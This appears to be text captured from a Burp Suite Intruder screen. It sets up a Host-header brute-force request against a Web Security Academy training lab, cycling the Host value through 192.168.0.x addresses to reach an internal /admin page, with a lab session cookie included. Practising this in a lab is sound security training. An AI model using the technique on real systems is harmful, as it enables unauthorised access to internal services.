 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6b006604e20bed8338dcc1002d00a3.web-security-academy.net Update Host header to match target
1 GET https://0a6b006604e20bed8338dcc1002d00a3.web-security-academy.net/admin HTTP/2
2 Host: 192.168.0.§0§
3 Cookie: session=QrMfwRw08UzwyFzoRkAE0lRF2kRRweBZ; _lab=
47%7cMC0CFQCKluu4xzJ2%2fqLeys%2bFwTlmHDuqJAIUIdiTydaa9PreRnJTzI0amVxlXaseE27CpLdbbQ%2bVXvLbsXQgCwqMijtzQmpWT8a6M2N6wrqZt%2fYyKAFS4GaZzLCq0l97NUPZ9CABcAoGWt0CCuvfCrQhiiffYGHCfMNXqJ6Lxmf80Rdz
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19